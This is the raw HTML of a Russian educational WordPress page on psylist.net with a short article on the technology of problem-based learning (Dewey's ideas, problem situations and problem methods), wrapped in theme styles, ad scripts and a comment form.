var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/5494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=5494' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpedagogika%2Ftehpo-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpedagogika%2Ftehpo-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/pedagogika/tehpo.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-5494 page-child parent-pageid-4384 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/pedagogika' style='color: darkgreen;'>Педагогика &darr;</a>								

				<h1>Технология проблемного обучения</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Технология проблемного обучения основывается на теоретических положениях американского философа, психолога и педагога Д. Дьюи. Сегодня под проблемным обучением понимается такая организация учебных занятий, которая предполагает создание под руководством учителя проблемных ситуаций и активную самостоятельную деятельность учащихся по их разрешению, в результате чего и происходит творческое овладение профессиональными знаниями, навыками, умениями и развитие мыслительных способностей.</p>
<p>Целью проблемной технологии выступает приобретение ЗУН, усвоение способов самостоятельной деятельности, развитие познавательных и творческих способностей.</p>
<p>Проблемное обучение основано на создании особого вида мотивации – проблемной, поэтому требует адекватного конструирования дидактического содержания материала, который должен быть представлен как цепь проблемных ситуаций.</p>
<p>Проблемные ситуации могут быть различными по содержанию неизвестного, по уровню проблемности, по виду рассогласования информации, по другим методическим особенностям.</p>
<p>Проблемные методы – это методы, основанные на создании проблемных ситуаций, активной познавательной деятельности учащихся, состоящей в поиске и решении сложных вопросов, требующих актуализации знаний, анализа, умения видеть за отдельными фактами явление, закон.</p>
<p>В современной теории проблемного обучения различают два вида проблемных ситуаций: психологическую и педагогическую. Первая касается деятельности учеников, вторая представляет организацию учебного процесса.</p>
<p>Педагогическая проблемная ситуация создается с помощью активизирующих действий, вопросов педагога, подчеркивающих новизну, важность, красоту и другие отличительные качества объекта познания. Создание психологической проблемной ситуации сугубо индивидуально. Ни слишком трудная, ни слишком легкая познавательная задача не создают проблемной ситуации для детей. Проблемные ситуации могут создаваться на всех этапах процесса обучения: при объяснении, закреплении, контроле.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/pedagogika">Педагогика</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/pedagogika/00254.htm">Программа «Я – Ты – Мы»</a>
<li><a href="https://psylist.net/pedagogika/ruslangvuz005.htm">Имя существительное</a>
<li><a href="https://psylist.net/pedagogika/00226.htm">Сущность социальной педагогики как науки и практической дисциплины</a>
<li><a href="https://psylist.net/pedagogika/00327.htm">Складання розповідей за ілюстраціями</a>
<li><a href="https://psylist.net/pedagogika/00180.htm">Схема анализа урока по Т.И. Шамовой и Ю.И. Конаржевскому</a>
<li><a href="https://psylist.net/pedagogika/parruslang65.htm">Парные звонкие и глухие согласные в корне</a>
<li><a href="https://psylist.net/pedagogika/parruslang124.htm">Правописание слов с двумя безударными гласным</a>
<li><a href="https://psylist.net/pedagogika/orgyr.htm">Правила подготовки и организации урока</a>
<li><a href="https://psylist.net/pedagogika/ruslangvuz006.htm">Имя существительное</a>
<li><a href="https://psylist.net/pedagogika/parruslang135.htm">Подбор однокоренного слова, обозначающего действие</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pedagogika/tehpo.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5494' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
